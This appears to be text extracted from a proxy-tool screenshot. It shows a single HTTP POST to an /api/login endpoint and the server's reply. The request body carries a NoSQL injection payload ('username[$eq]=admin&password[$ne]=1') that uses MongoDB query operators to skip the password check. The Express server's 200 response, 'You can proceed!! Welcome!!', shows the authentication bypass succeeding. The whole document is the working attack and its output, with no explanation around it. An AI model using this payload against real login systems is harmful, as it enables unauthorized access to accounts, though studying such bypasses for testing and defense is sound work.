 Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host:
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 username[$eq]=admin&password[$ne]=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 ETag: W/"29-8xB+XhgvKNWgMRZXDIzcBcVGNNc"
6 Date: Thu, 24 Feb 2022 11:41:55 GMT
7 Connection: close
8
9 {
"message":"You can proceed!! Welcome!!"
}